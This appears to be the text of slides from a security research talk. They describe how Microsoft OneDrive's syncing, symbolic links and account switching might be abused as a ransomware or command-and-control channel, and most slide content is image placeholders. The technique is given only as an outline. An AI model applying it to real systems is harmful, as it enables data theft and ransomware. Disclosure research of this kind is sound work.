



#### In Windows:

#### Ransomware data recovery

You may be able to recover files in these accounts in case of a ransomware attack.

OneDrive - Personal

Free account with individual file recovery.

**View files** 





Store important files on Microsoft OneDrive. OneDrive includes built in ransomware detection and recovery as well as file versioning so you can restore a previous version of a file. And when you edit Microsoft Office files stored on OneDrive your work is automatically saved as you go.

https://support.microsoft.com/en-us/windows/protect-your-pc-from-ransomware-08ed68a7-939f-726c-7e84-a72ba92c01c3:



#### Microsoft's recommended solution \*against ransomware\*

- **Installed by default on every** Windows version since 2013.
- **Mass file operations by definition** 
	- Syncs files in OneDrive's storage with their local duplicates.







VS





#### OneDrive Local File Sync

But can it also sync files outside of the local OneDrive directory?

Without me touching them?

And is that a legitimate action?





## "Use symbolic links to link a local path of the local OneDrive sync folder."

https://support.microsoft.com/en-us/office/can-t-synchronize-onedrive-files-and-folders-from-a-local-file-location-otherthan-the-default-onedrive-path-b7eef9d4-4203-431d-8345-fe49254f9da0





#### OneDrive and OneDrive's Servers







#### Malware/Ransomware and C2 Server



# Recruiting a double-agent asset





#### Control OneDrive's C2





#### First Option

#### Log out and into a different OneDrive account

